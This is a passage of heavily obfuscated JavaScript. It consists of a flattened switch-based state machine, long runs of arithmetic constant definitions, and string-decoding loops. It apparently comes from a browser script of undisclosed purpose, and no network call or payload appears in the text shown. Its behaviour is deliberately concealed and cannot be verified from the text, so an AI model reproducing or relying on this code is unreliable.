P6C=cX()[DtF];return function(ZDF,zSF,ACF,NAF,B6C,EtF){if(gh(arguments.length,QV)){return P6C;}var LWF=pSF(YZ,[E5([]),Zk,ACF,NAF,B6C,TR]);cX()[DtF]=function(){return LWF;};return LWF;};}();++tqC;}while(s2(tqC,TSF[tjF[QV]]));}QtF+=JW;}break;case BN:{E6=Ds+P9*Wg*UX*sB;O4=Wg+Ds*UX*P9-Fw;Sn=Wg*P9*nB-VY+wr;K3=nB+UX*wr+Wg*Ds;QtF+=Yt;}break;case r0:{for(var g8F=QV;s2(g8F,VV[CX()[cR(QV)](Sm,tk,cT,KO)]);g8F=Gs(g8F,JB)){(function(){var FjF=VV[g8F];FX.push(GLC);var HCF=s2(g8F,OB);var BCF=HCF?CX()[cR(Wg)].apply(null,[qL,E5(E5({})),Wg,SR]):Gd(typeof qZ()[qE(QV)],'undefined')?qZ()[qE(QV)](zJ,E5(QV),GVC):qZ()[qE(JB)](l7C,KE,VwC);var ECF=HCF?LZ[Fg()[x9(Wg)](E5(QV),kb,Ds,zm)]:LZ[Fg()[x9(QV)](k6,Wr,TV,GFF)];var ZWF=Gs(BCF,FjF);MN[ZWF]=function(){var BbC=ECF(GIC(FjF));MN[ZWF]=function(){return BbC;};return BbC;};FX.pop();}());}QtF+=KN;}break;case sA:{NsC=nB+wr*sB+UX;N2C=nB+UX*Wg+P9*wr;QtF=nP;FWF=sB*nB*Fw-P9;T0C=P9*sX+JB+sB*wr;gRC=Wg*UX*sX*Ds*JB;}break;case wL:{rAC=sB*sX+P9*nB;Mk=VY+sX*nB*Wg-UX;QtF=QF;Eb=d9+wr*sB-nB+UX;EU=Wg-sB+nB*JB*VY;Wx=wr*Fw*Wg-P9-d9;NQ=UX*VY+sX*wr+Ds;}break;case f8:{f6=UX+d9*Ds*Wg+JB;I5=VY*sX-Wg+Ds+Fw;I9=P9+VY*UX-Wg-sX;Ap=nB*d9+sX-Fw*VY;QtF-=fF;xzC=JB+wr*d9-Wg*P9;wBC=nB+wr+P9+JB+d9;On=nB*d9+UX*Fw+P9;}break;case xW:{dO=sX*wr-P9*nB*JB;Z1=wr*UX+VY+sB*JB;XFC=sB-Ds+UX*VY*sX;ZK=wr*P9-Fw-nB;QtF+=NN;KtC=JB+VY*Fw*nB+UX;qO=Wg*wr+nB*Ds-VY;}break;case QA:{D3=sB*nB+Fw+UX;sNC=wr*sX-P9-d9;wq=Fw*wr+JB-nB-sX;ZJC=Ds*sB+wr*UX*JB;QtF=dL;dv=P9*Fw*UX*Wg+Ds;zn=Fw+nB*Ds+wr+UX;}break;case sL:{QtF-=pA;JV=VY+UX+d9+P9*nB;Df=UX*wr+VY-sX+Fw;QB=P9+sX*Fw+Wg*wr;fE=nB*sX*Fw-UX-P9;zw=nB-sX+P9*wr-sB;NK=Wg*Ds*Fw*P9+VY;Qb=Ds-Fw+P9*wr-UX;}break;case WD:{d1=Fw*VY*P9*Wg+Ds;DTC=sB*nB+d9+Wg;xK=nB*VY*Wg+wr-d9;pPC=Fw*JB*UX*nB-wr;QtF-=Lj;P1C=sB-Ds+nB+wr*VY;xjC=Ds+UX*wr-sX-P9;lr=nB*P9+Fw-sX*UX;MPC=Ds*nB+P9*VY;}break;case E:{YV=JB*Ds+Wg*sB-UX;TE=P9*VY-sX*Wg-JB;Zx=sB*VY*Wg-Ds*d9;Ws=Wg-Fw+Ds+nB+UX;Hx=Fw*sB-Wg-JB;Xw=sB*sX-d9*VY+Fw;Z9=Wg+VY-sB+Ds+JB;QtF+=b0;}break;case OA:{ZnC=wr+UX*Wg*nB-d9;R3C=UX*wr-JB-sB-VY;wn=JB+wr+VY*UX*P9;HJ=VY*d9*nB-Fw*JB;rp=sX*VY*P9-d9;QtF+=BL;Fr=P9*nB*Wg+Ds*d9;l6=sX+wr*Wg*Fw+P9;}break;case zC:{Vv=Ds*VY+UX*nB*Wg;QtF+=QA;ZPC=VY*nB+wr*d9+sB;KM=wr*UX+sB+d9+nB;II=UX+sB*P9*VY+wr;GQ=Wg*Ds+sB*wr*JB;Kx=JB+VY+UX+nB*Ds;}break;case SN:{Q0C=wr-Ds+nB*Fw;RtC=wr*d9+Ds*sB;QtF=B8;lZC=P9*nB*d9-sB*VY;gHC=wr+Fw*UX*VY+sB;}break;case OF:{Ex=wr*sX*JB+UX+nB;Yb=VY*wr-P9*sX+d9;QtF-=cW;JFC=nB*sX+sB*VY*Fw;CHC=d9*Fw*sB*P9;hfC=JB*VY+wr*d9*Wg;Nb=nB*sB-UX*d9-Fw;}break;case E0:{sq=Fw+Ds*sB*UX+JB;tNC=Ds*sB-Wg+P9*sX;zcC=Wg-sX+VY+wr*JB;QtF-=BA;VgC=P9*nB-JB-sX*d9;tv=nB-sB*Fw+Wg+wr;V4=sX+VY-Ds+wr+Wg;}break;case CL:{n9C=UX*P9*sB-JB;pK=sB+sX*UX+wr-JB;QtF=Y8;z9C=wr*sX-nB-Ds+d9;Bw=wr+UX+Ds*d9+JB;U6=sB+nB*UX+Fw-JB;OK=sX*sB+Wg+wr+nB;Ov=sB+Fw+JB+wr+UX;}break;case RC:{cgC=sB*d9+wr*VY-UX;QtF+=UW;jEC=Wg*wr*d9-P9*JB;mtC=VY*d9*sB+nB*Fw;n4=wr*Ds-Wg-nB-d9;}break;case NC:{A1=nB*d9*P9*JB-VY;TlC=d9*wr-nB-Fw-Wg;dSC=Wg*nB+P9*sB*Fw;QtF-=YL;tCC=Wg+wr*Ds-sX;VJ=nB*UX+sB+sX;DtC=BfC+Ap+jJ-qGC+Tp-VJ;}break;case jS:{QgC=UX*Ds*P9+nB+sB;QtF+=pj;hGC=wr*sX-d9*P9;tI=wr*sX-nB+Ds-UX;nO=sB*Fw+UX*nB+d9;sr=sB*UX*VY*JB-Fw;E1=P9+nB+Ds+wr*sX;}break;case TL:{v4=wr*Ds-P9*JB*sB;Kd=sB*wr-Fw+sX*Ds;JcC=Wg*wr*d9+nB*Ds;QtF+=Oj;Er=wr*sB+VY+d9-UX;}break;case LD:{T3=sX*wr+Wg+nB*P9;TI=Fw-UX+VY*wr+nB;f5C=sB-Ds+P9+wr*UX;g2C=nB+d9*UX*P9-Wg;FI=P9*UX+wr*VY+sX;Qn=P9*wr+VY*d9-sX;QtF=kL;EcC=UX*wr+nB-sB+sX;AYC=P9-Fw-UX+wr*Ds;}break;case ZD:{HPC=JB*Fw*wr+UX;SSC=nB-Ds+Wg*P9*UX;O6=d9*wr-UX-sX+P9;kv=wr*VY*JB+UX-sX;jAC=nB*Ds*Wg*JB+sB;QtF=VS;FcC=nB*Ds+d9+Fw*UX;DM=VY*wr-P9+Ds;ZU=Ds*UX*d9+Wg+VY;}break;case OL:{if(s2(TAF,YtF.length)){do{Rd()[YtF[TAF]]=E5(qM(TAF,d9))?function(){return Gf.apply(this,[WS,arguments]);}:function(){var VCF=YtF[TAF];return function(fLF,I6C,kWF,ZlF){var rqC=QK(fLF,I6C,Pk,E5(E5(QV)));Rd()[VCF]=function(){return rqC;};return rqC;};}();++TAF;}while(s2(TAF,YtF.length));}QtF=V0;}break;case MF:{EkC=VY+nB*sB+sX;DGC=VY*UX*d9*sX-wr;Ek=P9*wr-sX-UX-Fw;gLC=sX*JB*UX*VY+sB;B4=nB*UX+wr*sB+VY;vvC=Fw+UX+wr*sB;QtF=sG;}break;case qC:{JJ=VY+Wg+d9*Ds*P9;AEC=Ds*P9*d9+wr*sB;GhC=d9*VY+wr*sB-sX;SI=wr-d9-P9+nB*Ds;tR=nB*Fw*JB*VY;FFC=d9*nB*Fw+wr*JB;DO=sX*wr-d9+sB;QtF-=ZS;}break;case VZ:{QtF=V0;return qbC;}break;case IG:{hM=VY-P9+d9+wr*Wg;QtF+=Et;OVC=JB*sB*wr-VY*d9;GFC=Ds+wr*P9-Wg+d9;Iv=sB+UX*wr-P9*Fw;}break;case lP:{C6=P9+wr*UX*JB-nB;XM=UX*wr-nB;ZDC=d9*sX*nB-Wg-wr;QtF=NW;Vr=sB*wr-nB+Wg;k1=sB-Fw+Ds*P9*VY;W6=nB+VY*JB*P9*sX;}break;case Im:{QtF=MZ;UT=wr*VY+JB+sX+P9;gVC=Ds*Fw*Wg*P9-sB;Op=UX*wr+Wg-P9+JB;Nv=UX*d9*nB+sX*Ds;}break;case Jt:{Z6C=UX+P9*Ds*JB+wr;pwC=UX*wr+Wg*sX*sB;YwC=Fw+nB+P9+wr*UX;BdC=Ds*P9*sB-nB-Fw;WK=wr*sX-d9*sB;sK=Ds-JB+wr*sX-UX;QtF=RS;}break;case g8:{QtF+=DN;XHC=sX+Wg+nB*P9;zb=sB-nB+wr*VY+Fw;UjC=Fw+d9*sB*sX*UX;p3=Wg*wr*Fw-JB-sX;}break;case LF:{QtF=AL;while(cV(lDF,QV)){if(Gd(AjF[jQ[Wg]],LZ[jQ[JB]])&&VFC(AjF,FrC[jQ[QV]])){if(Y6(FrC,N2)){RDF+=pSF(XF,[kLF]);}return RDF;}if(gh(AjF[jQ[Wg]],LZ[jQ[JB]])){var ArC=NX[FrC[AjF[QV]][QV]];var rSF=pSF(Ej,[lDF,AjF[JB],Gs(kLF,FX[qM(FX.length,JB)]),ArC]);RDF+=rSF;AjF=AjF[QV];lDF-=Gf(pm,[rSF]);}else if(gh(FrC[AjF][jQ[Wg]],LZ[jQ[JB]])){var ArC=NX[FrC[AjF][QV]];var rSF=pSF(Ej,[lDF,QV,Gs(kLF,FX[qM(FX.length,JB)]),ArC]);RDF+=rSF;lDF-=Gf(pm,[rSF]);}else{RDF+=pSF(XF,[kLF]);kLF+=FrC[AjF];--lDF;};++AjF;}}break;case QF:{fT=d9+wr+nB*Fw-Ds;EEC=JB-sB+UX*wr-sX;TXC=wr*Ds-sX*sB-VY;QtF=AN;XfC=JB+Fw*wr+sB+P9;tK=P9*wr-nB-UX-Fw;xO=Wg*wr-JB-sB;}break;case Om:{var gcF=W6C?LZ[Fg()[x9(QV)].call(null,TE,Wr,Mp,HF)]:LZ[Fg()[x9(Wg)](sx,kb,TK,S8)];for(var QcF=QV;s2(QcF,JAF[CX()[cR(QV)](FP,GX,mp,KO)]);QcF=Gs(QcF,JB)){mIC[gh(typeof Rd()[Lz(d9)],Gs('',[][[]]))?Rd()[Lz(d9)](hM,Zx,wb,Zx):Rd()[Lz(QV)](Qt,sB,E5({}),E5(QV))](gcF(UAF(JAF[QcF])));}var jAF;return FX.pop(),jAF=mIC,jAF;}break;case RS:{QtF=G8;cK=Fw+VY+nB*Ds+wr;F4=nB*UX+Ds-Wg-VY;BZC=sX*P9*Ds-JB+nB;KgC=sB+wr+UX*sX*Fw;QzC=sX+P9*d9*nB-sB;rfC=sB*P9*Fw*Wg+sX;}break;case MW:{LM=nB*JB+sB*wr-Fw;xBC=Wg*UX*P9+VY+Fw;IO=UX*Ds*Fw-JB+VY;QtF+=UC;Nr=P9-wr+Wg*VY*nB;Z3=UX*Fw+VY*Wg*Ds;}break;case dL:{QAC=wr*d9+sX*P9-Wg;QtF-=tA;jq=Ds+wr*VY-d9-nB;CYC=wr*VY-P9*UX;GlC=Wg*sB*d9*sX;GAC=wr*Fw*Wg+UX*P9;}break;case rA:{HLC=wr*sB-P9*JB*Wg;mNC=sX+UX*d9*VY-JB;tPC=Wg+P9*wr+Ds-sB;Cn=VY+d9-nB+wr*UX;dNF=wr+sX+UX*Fw*sB;QtF-=R0;J1=VY*sX+P9+Ds*nB;}break;case QG:{qx=nB+Fw*Ds+UX+sB;qs=Ds-sB+P9*Wg-JB;MK=UX*wr+sX*P9;TSC=wr*P9+JB-Ds*d9;QtF=BA;Mp=VY+nB-JB-Fw+UX;}break;case Dj:{QtF=Bl;Bg=VY*Fw-UX-Ds+wr;j1=wr-P9+VY+UX+sX;L0C=Ds*UX+Wg-JB+nB;qDC=JB+Wg*d9+wr+P9;Gx=wr+sB+Wg*sX;v6=d9*UX*sB-JB;fJC=P9*nB*d9-UX;R6=Fw+Ds*VY*P9+UX;}break;case jL:{EDC=d9+sB*nB+VY*wr;QV=+[];pJ=sX*Ds+VY-P9;LU=d9*P9*nB-Fw;QtF+=D;UX=VY+sB-Fw*JB;tk=Wg-UX+nB+P9;}break;case Xt:{AnC=VY-d9*JB+Fw*wr;FkC=wr*Fw+JB-VY-UX;ALF=wr*UX+JB-Ds*VY;jU=P9*nB+sX*UX*sB;hXC=wr+JB+sB*sX*d9;hrC=sX*nB+P9*Fw;QtF=fS;}break;case MP:{rd=Fw+VY+sX+nB*sB;c6=sX*Fw*VY*sB-wr;IXC=Fw+UX*JB*sX*P9;nLC=UX*VY*Wg+Fw+wr;AmC=UX*nB+wr-Wg-Fw;QtF+=CC;JjC=P9*wr-nB-sX+d9;}break;case tP:{QtF+=rG;FZC=sX*wr+P9*Ds-UX;Z0C=nB+wr*Fw-UX*JB;fJ=UX*nB*d9-wr-Wg;fM=nB-sB+UX+P9*wr;M0C=Fw*sX*JB*UX;b9C=P9*nB+Wg+wr*d9;m4=VY+d9*sB*nB+P9;b1C=VY+wr+sB*P9*UX;}break;case nj:{bO=nB*sB-d9+wr*VY;Ck=UX*Ds+sB*wr+VY;QtF=w0;EK=Wg-sB+wr*UX;Dn=Wg*P9*Fw*Ds-d9;}break;case AL:{QtF-=TN;return RDF;}break;case Zl:{D9C=wr*sB+P9+UX-Fw;rcC=nB*Wg*UX-VY-sB;hTC=P9*sB+wr*Fw-UX;MEC=Wg+UX-VY+nB*Ds;QtF=f0;S3=sB*sX*nB+d9-P9;jRC=UX+sX*wr+Fw*P9;}break;case Hj:{TnC=sX+Wg*VY+d9*wr;ZRC=d9-UX+Ds*P9*Fw;YHC=d9*nB*sB*Wg-UX;VSC=d9*sX*P9*Fw+UX;QtF+=rj;}break;case Ej:{var lDF=PSF[zt];var AjF=PSF[TC];var CAF=PSF[MS];QtF+=lt;var FrC=PSF[Hj];if(gh(typeof FrC,jQ[d9])){FrC=N2;}var RDF=Gs([],[]);kLF=qM(CAF,FX[qM(FX.length,JB)]);}break;case Il:{QtF-=Jl;BtC=Wg*nB*sX-wr-Ds;Fx=Wg*nB*Fw*d9;ncC=P9+wr+d9*Wg+nB;zB=Fw+sX*d9*UX+JB;m3=P9+JB+UX+nB*Fw;FLC=VY+wr+Wg+nB+P9;}break;case UW:{QtF+=Fl;bCC=P9*VY*sX+wr-JB;NR=VY+wr*Ds-UX-P9;sLC=wr-sX+Ds*nB*Wg;CLC=P9*VY*UX-sX+nB;UB=wr+d9-Fw+Ds+Wg;}break;case jA:{ps=Ds+sB*wr-Fw;QtF-=rW;X8C=sB+Ds-JB+wr*sX;V7=sB*nB*Fw+P9+Ds;pv=wr*P9+sB+Wg+Ds;CwC=sX+P9*d9*VY*sB;pq=sX*UX-P9+VY*wr;}break;case RW:{v7=JB+wr+UX*sB-d9;np=wr+Ds+UX*sB-P9;YJ=JB-sX+P9+wr*VY;WB=UX+nB+wr+JB;QtF=N8;}break;case AW:{gO=wr*sB+VY+P9+Ds;mv=P9*VY*Ds+d9-Fw;HWC=nB*sB*Fw-sX-JB;ZJ=Ds-sX-VY+P9+wr;bNC=wr*UX-sX+sB*JB;QtF=zC;Ip=UX*nB-P9*JB+VY;}break;case h8:{xk=wr*sB-sX*Wg-UX;mKC=nB*UX-JB-Fw*sB;QtF=sZ;d4C=sX-Wg+UX*P9*sB;sVC=Wg*Fw+Ds*sX*P9;tfC=UX*nB*Wg-sX*Fw;YkC=Wg-wr+Ds*UX*VY;}break;case XP:{QtF+=zS;M8C=JB+wr*P9+VY+sX;XtC=VY+sX+wr+Wg*Fw;Rn=nB+sX-P9+wr-UX;pk=P9*nB+Fw+Ds+sX;CRC=sX-d9+Wg*Ds+wr;Fn=VY+sX*sB*Fw;Zr=VY-d9+Fw*nB-UX;}break;case NW:{tQ=UX*Ds+nB*Wg+VY;vb=wr+Ds*sB+d9+Fw;PJC=wr+nB*P9-sX*d9;wU=Ds*UX+sB+VY*wr;FO=sX+Fw*VY*nB-sB;cJ=JB*Ds*Fw*sB;ZM=d9*P9*nB-UX*Wg;QtF=jj;FBC=wr*VY*JB-sX+sB;}break;case LG:{zsC=P9+nB*sB*Fw-VY;tb=VY*Wg-Fw+Ds*UX;X3=UX+P9-nB+VY*wr;An=VY+Wg*d9+UX*P9;Mv=VY-Ds*sB+UX*nB;SwC=nB*JB*VY+sB;QtF=NN;}break;case kA:{tp=wr*d9-P9*sB*JB;nWC=nB*UX+Wg*d9;sM=UX+P9*VY+Fw*wr;kcC=sB+sX+VY*nB-Ds;QtF-=SL;xPC=P9+nB*sX-UX-d9;ALC=wr*d9+Fw+sX;}break;case Ml:{QtF+=QP;while(cV(TqC,QV)){if(Gd(U8F[tjF[Wg]],LZ[tjF[JB]])&&VFC(U8F,ONF[tjF[QV]])){if(Y6(ONF,Qv)){gAF+=pSF(XF,[A6C]);}return gAF;}if(gh(U8F[tjF[Wg]],LZ[tjF[JB]])){var pcF=PcF[ONF[U8F[QV]][QV]];var DcF=pSF.apply(null,[YZ,[QV,pcF,Gs(A6C,FX[qM(FX.length,JB)]),U8F[JB],TqC,E5(E5([]))]]);gAF+=DcF;U8F=U8F[QV];TqC-=fK(kN,[DcF]);}else if(gh(ONF[U8F][tjF[Wg]],LZ[tjF[JB]])){var pcF=PcF[ONF[U8F][QV]];var DcF=pSF.call(null,YZ,[fg,pcF,Gs(A6C,FX[qM(FX.length,JB)]),QV,TqC,Xw]);gAF+=DcF;TqC-=fK(kN,[DcF]);}else{gAF+=pSF(XF,[A6C]);A6C+=ONF[U8F];--TqC;};++U8F;}}break;case bL:{QtF+=HW;while(cV(lcF,QV)){if(Gd(zFF[kDC[Wg]],LZ[kDC[JB]])&&VFC(zFF,OIC[kDC[QV]])){if(Y6(OIC,vmC)){qbC+=pSF(XF,[PrC]);}return qbC;}if(gh(zFF[kDC[Wg]],LZ[kDC[JB]])){var xSF=rR[OIC[zFF[QV]][QV]];var sCF=pSF.apply(null,[Gt,[zFF[JB],Gs(PrC,FX[qM(FX.length,JB)]),lcF,E5({}),Z6,xSF]]);qbC+=sCF;zFF=zFF[QV];lcF-=Gf(nt,[sCF]);}else if(gh(OIC[zFF][kDC[Wg]],LZ[kDC[JB]])){var xSF=rR[OIC[zFF][QV]];var sCF=pSF.call(null,Gt,[QV,Gs(PrC,FX[qM(FX.length,JB)]),lcF,TE,B2,xSF]);qbC+=sCF;lcF-=Gf(nt,[sCF]);}else{qbC+=pSF(XF,[PrC]);PrC+=OIC[zFF];--lcF;};++zFF;}}break;case kt:{HU=wr*P9-VY+nB;NjC=Fw+d9+wr*Wg-JB;Ux=UX*Ds-d9+sX*Fw;bcC=sX*Fw*nB-wr+d9;JLC=Fw*wr-d9-sB;PJ=wr+sX+nB*UX;Sp=d9*nB+wr-Fw+Ds;QtF=MP;}break;case TA:{VwC=P9+wr*UX-Fw+sX;GVC=sB+P9*JB*wr+nB;SR=Wg*Ds*sX+VY+Fw;k6=UX*Ds-d9+sB+VY;QtF+=DZ;GFF=P9*wr+Ds*sB-sX;kb=wr-P9+Wg*sB+nB;m0C=nB+UX+sX+wr*P9;sx=Wg+UX+nB+P9*sX;}break;case rl:{var cqC;QtF-=n8;return FX.pop(),cqC=sAF,cqC;}break;case qS:{b4=d9+wr*UX;zQ=d9+Ds*P9*sX+nB;ZAC=Ds*P9-JB+d9*wr;TQ=Ds-Wg+Fw+wr*VY;QtF+=DS;kK=Wg-nB+VY+P9*wr;YMC=nB*P9*JB+wr-d9;}break;case Wm:{QtF+=wl;PcF=[[fr(LB),c5,P9,fr(R7)],[Wg,fr(Xw),WX,QV],[fO,QV,fr(d9),d9],[],[UX,fr(LB),c5],[],[Qs,fr(sB),d9]];}break;case Xj:{Z6=JB-Ds+Fw+VY*UX;pb=sB+UX-Fw+nB+Ds;zJ=d9*JB*Fw+VY*Ds;rT=VY*UX+Ds-JB;QtF=QG;GX=VY*JB*Ds+Fw+sX;}break;case rG:{Hn=wr+Ds*sB+JB+nB;QtF=kF;p2C=JB+d9*sX+wr*P9;KEC=nB*Fw-VY+sX*wr;H6=VY*wr-d9-Ds+P9;W4=VY*wr-JB+d9+sX;sb=nB*VY-sB*JB-Wg;}break;case PG:{for(var SjF=QV;s2(SjF,tIC[hX[QV]]);++SjF){Rp()[tIC[SjF]]=E5(qM(SjF,R7))?function(){cg=[];pSF.call(this,C8,[tIC]);return '';}:function(){var DCF=tIC[SjF];var QSF=Rp()[DCF];return function(OCF,xjF,YDF,CSF,KWF){if(gh(arguments.length,QV)){return QSF;}var llF=Xs.call(null,Kt,[MJ,xjF,TK,CSF,KWF]);Rp()[DCF]=function(){return llF;};return llF;};}();}QtF=V0;}break;case CA:{X0C=sX*wr+nB+Ds*JB;ApC=P9+JB+VY+UX*wr;QtF=Zl;RDC=Fw+Ds+wr*UX+sB;c7C=sX+Fw+wr*Wg-JB;RzC=VY-nB+Ds+wr*sB;kKC=Wg+wr+VY*nB-sB;}break;case Rj:{Sq=wr*P9-JB-nB-VY;hv=Wg+Ds*UX-d9+wr;SNC=d9*P9+wr*UX;j3C=Ds*sX*VY+nB+Wg;LlC=JB+nB+Fw*wr-d9;QtF=NC;LQ=Wg-sX-d9+VY*wr;}break;case OP:{lg=Fw+sX*sB*VY*Wg;MR=sX+nB*UX*d9*JB;Ih=UX*wr+VY+JB-Wg;QtF=Jj;O3=Ds+d9+sB*wr-sX;XJ=Ds*sX*Wg*VY-UX;Xp=wr*VY-P9+Ds*sX;}break;case XG:{fq=VY*Ds*Fw-sX-sB;AM=wr*VY+sX;KhC=Ds+nB*VY*Wg-Fw;xb=wr*d9+sX*UX-Fw;IYC=d9*Fw-VY+Ds*nB;QtF-=TW;}break;case fC:{QtF=wj;lYC=VY*nB*d9-sB*sX;Uv=wr*Fw-sX+d9-JB;NvC=Wg*sB*sX*P9-Ds;SKC=Ds*sB+nB*sX*Wg;NT=P9+Wg*Ds*nB-UX;gK=d9*nB*sX-sB-P9;}break;case YG:{QtF=dW;XGC=wr*sX-d9-Ds*Fw;f1=wr*P9-UX*nB-JB;QU=sB+sX*nB+Wg*UX;gmC=P9+nB*Ds*JB+UX;mLC=JB*Ds*wr-UX-sX;}break;case r8:{DNC=Ds*d9*Wg*P9+sB;hb=P9*wr+UX*sB;hhC=P9+VY*Fw+wr*d9;DT=VY*wr-Ds-nB-P9;lO=d9*Fw*UX*sX+VY;QtF=g8;pOC=P9*wr-Fw+VY*Ds;}break;case Wl:{BK=wr*UX-sB-VY*sX;f1C=VY*wr-Ds*sX*sB;d4=Wg*nB+P9*wr-UX;QtF+=TP;qLC=nB+d9*wr-sX+sB;}break;case Cm:{bI=UX+Wg+VY+sB*wr;QtF-=dF;PK=d9*VY*Ds+sB*sX;v4C=sX*UX*P9+VY+sB;CT=VY*wr-Ds+Wg;RQ=d9+sX*UX*VY-wr;Dp=VY*UX+sX*wr-P9;}break;case KD:{FKC=nB*UX-sX-sB-d9;QtF=wS;JO=Fw*nB+Ds*Wg+UX;L9=P9*wr-Fw+sB;n6=JB+P9*VY+sB*wr;cMC=sB*P9*UX+Ds-Wg;DEC=d9*nB*VY-Fw*sB;}break;case Jj:{gp=VY*P9*Ds-sB*sX;G4=sX+Ds-JB+nB*P9;w1=Wg*nB*sB*d9-Ds;QtF-=f8;In=JB+wr*d9-sB;xn=Wg*nB*Ds-sX;}break;case vj:{DfC=Fw-UX+wr*sX-VY;Xr=sX*wr*JB+nB+Fw;gT=Wg*wr-sX*d9+VY;QtF-=wP;h8C=sX*wr+Ds-Fw-P9;}break;case sm:{ltF=nB*Fw*d9+sX*JB;WsC=Wg*P9*sX*UX+wr;M3=JB-d9+VY*wr;Br=nB+Ds*UX*sB;E4=sB+sX*UX*Fw;QtF+=ZD;n0C=wr*P9+nB+sX*JB;TFC=wr+JB+Wg*sB*sX;}break;case Fj:{bIC=qM(f8F,FX[qM(FX.length,JB)]);QtF=xS;}break;case f0:{VnC=nB*Ds-sX*d9-UX;ppC=nB*Wg*UX-P9*VY;xT=JB+sX-Wg+wr*VY;BU=UX-d9*JB+P9*wr;DK=sB*nB+d9-JB+UX;mPC=JB-P9+nB*VY+wr;QtF+=KP;qBC=sX*d9*nB-wr;vK=P9*JB*sB*VY+nB;}break;case dW:{d8C=UX*wr-P9+JB-sX;gcC=Wg*VY*nB-UX*P9;HtC=wr*VY-P9-Ds-d9;hMC=UX*wr+nB+Fw+sB;cr=Fw*wr+nB*VY+P9;QtF=Nm;mMC=JB-d9*P9+sX*wr;}break;case fL:{var BSF=PSF[Ej];var OIC=PSF[EG];if(gh(typeof OIC,kDC[d9])){OIC=vmC;}var qbC=Gs([],[]);PrC=qM(tWF,FX[qM(FX.length,JB)]);QtF+=BL;}break;case jC:{Ev=P9*nB*d9-Ds-wr;QtF=KD;PfC=JB+nB+Ds+sB*wr;cVC=nB*d9*P9-Fw*Ds;CO=Ds+nB*d9*P9+JB;hRC=Fw*VY*Ds*Wg-nB;lb=wr*Ds-Wg-sX-Fw;bZ=sX*d9*sB*P9+Ds;}break;case cA:{QtF=tP;XK=Ds+nB*VY+UX+P9;MvC=JB+Wg*Fw*UX*VY;lU=wr*P9-JB+UX*Ds;csC=d9*Fw*sX*P9-Wg;tXC=Wg*P9+nB*Ds+JB;UfC=wr*P9-sX-UX;}break;case kL:{QtF-=qG;Qp=wr*UX-sB-Ds-sX;zgC=JB*sX*wr-nB+Ds;tmC=wr*UX-Ds-d9*P9;k8C=P9*wr-UX-VY+sX;}break;case PD:{z8C=Ds*Wg*nB-sX*VY;kn=P9*Wg+nB+Fw*wr;hU=Fw*nB*sB-P9+UX;xVC=P9*wr+d9-nB+VY;qGC=P9*Fw*VY;ln=sX*Ds*UX+Fw*wr;QtF+=PD;G3=wr+nB-JB-Fw+VY;C7C=nB+wr+UX+Wg-VY;}break;case B8:{HBC=sB+UX*nB*JB-P9;tn=Fw*Wg-nB+wr*Ds;T1=P9+UX+VY-Fw+wr;QtF=XP;jZC=wr*VY+sB*Wg;s6=Ds*Fw-sX+P9*wr;QVC=wr*Fw+sB+d9*Ds;}break;case AD:{var VV=PSF[zt];QtF+=fG;var OB=PSF[TC];FX.push(XQ);var GIC=pSF(pN,[]);}break;case NZ:{var QIC=PSF[zt];var dqC=PSF[TC];var rrC=PSF[MS];var KLF=Gs([],[]);var bLF=LT(qM(rrC,FX[qM(FX.length,JB)]),Ds);var CCF=GK[QIC];QtF+=CS;var HAF=QV;}break;case V:{zUC=nB*VY+P9-JB+wr;TzC=wr+UX*P9*Wg*d9;OM=sX*wr+Ds-sB*nB;UK=Fw-sX-P9+Ds*wr;Dv=Ds*Wg*VY*sX-Fw;EgC=P9*nB-JB+sB*Wg;QtF+=gm;}break;case S0:{Ar=P9*wr+nB+Fw*Wg;F5C=Ds+Fw*nB*sX;vT=P9*wr-VY*nB;PZC=wr*sX+UX+VY+JB;Kk=d9*sX*Fw*Ds;lzC=wr*Ds-d9*VY-JB;QtF+=AS;}break;case Bl:{QtF=r8;cFC=nB*Fw*VY-sX+Ds;MZC=VY*Ds*UX-Wg-wr;XzC=VY*wr-sB-nB*P9;Tb=VY*Wg*Ds+nB-sB;}break;case F8:{NXC=JB-VY*P9+wr*UX;QtF=MF;JxC=sB+wr*P9+nB-VY;hq=Fw+JB+Wg*nB*UX;UpC=P9-sB+Fw*VY*Ds;TT=Ds*Fw*Wg*UX-JB;}break;case bA:{mb=nB*sB*d9+Ds-UX;vn=wr*Ds-Wg*d9+sX;B7=d9*Fw+Ds*sX-Wg;QtF=YF;mk=VY*wr+sX*JB*Ds;}break;case dF:{z6=UX*wr-Fw-Wg-Ds;G3C=Fw*Wg*wr+UX+sX;K4=nB+VY*wr+d9+P9;QtF=S0;XEC=nB-VY+sX*wr-P9;SYC=Ds*UX*P9-VY;MjC=Wg*nB*Ds+Fw-P9;}break;case X:{QtF=V0;var HDF=PSF[zt];pT=function(TjF,cWF,trC){return pSF.apply(this,[NZ,arguments]);};return fb(HDF);}break;case wP:{for(var NWF=qM(nCF.length,JB);VFC(NWF,QV);NWF--){var JDF=LT(qM(Gs(NWF,JrC),FX[qM(FX.length,JB)]),SFF.length);var s6C=W2(nCF,NWF);var IFF=W2(SFF,JDF);kFF+=pSF(XF,[Ak(lR(Ak(s6C,IFF)),sv(s6C,IFF))]);}QtF+=zj;}break;case Gt:{var zFF=PSF[zt];QtF+=X;var tWF=PSF[TC];var lcF=PSF[MS];var NDF=PSF[Hj];}break;case El:{GM=d9+Wg*wr+VY;GPC=wr*P9-sB-Fw*VY;LO=sX+Ds*wr-Fw*nB;GCC=nB-Ds*JB+sX*wr;HDC=Wg+UX+wr*P9;l4=d9+Ds*VY*P9;QtF-=PD;}break;case rL:{PhC=P9-nB*UX+wr*sX;bhC=wr-Wg+JB+sB*nB;AT=Wg+sX*wr+nB-JB;QtF-=Kj;YZC=JB*wr*VY-sX+d9;V9C=nB-P9+wr*Wg-JB;Fp=sX*UX*Ds+VY-JB;}break;case hC:{Bp=sX*Ds*UX-VY;QtF=CL;v9C=nB*UX-JB-P9+wr;gZC=Wg*wr+sX*Ds*sB;G2C=nB*Fw-Wg-JB+wr;FwC=wr*UX-VY-Ds;}break;case GZ:{QtF+=bG;vp=P9*wr-Fw-nB*Ds;rO=Ds*wr+Fw-sX-nB;t4=Fw*wr+d9+P9*VY;Jd=sX*wr+d9*JB-nB;}break;case SF:{QtF-=HZ;YgC=wr*d9-JB-UX-Wg;mYC=Wg-sX+sB*wr-VY;fk=sB*d9*VY*P9+JB;JhC=wr+nB*P9-Fw*Ds;DwC=P9*wr+d9+sX;kO=wr*VY-JB+Ds+nB;}break;case 